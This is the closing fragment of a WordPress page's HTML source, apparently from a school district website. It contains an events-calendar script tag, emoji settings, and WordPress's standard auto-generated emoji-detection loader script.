<script defer type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/manager.js?ver=6ff3be8cc3be5b9c56e7" id="tribe-events-views-v2-manager-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.solancosd.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.solancosd.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</html>